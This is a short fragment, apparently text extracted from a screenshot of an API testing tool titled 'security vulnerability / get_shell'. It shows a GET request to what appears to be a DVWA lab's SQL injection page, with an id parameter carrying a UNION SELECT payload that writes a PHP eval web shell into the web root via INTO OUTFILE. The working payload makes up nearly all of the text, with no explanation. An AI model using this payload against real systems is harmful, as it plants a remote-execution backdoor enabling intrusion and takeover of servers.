 安全漏洞 / get_shell
GET http://172.16.120.252:8080/vulnerabilities/sqli/?id='union select 1,"<?php eval($_POST['a']);" into outfile '/var/www/html/get_shell.php&Submit=Submit# ...
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE DESCRIPTION
id 'union select 1,"<?php eval($_POST['a']);" into outfile
'/var/www/html/get_shell.php
Submit Submit
Key Value Description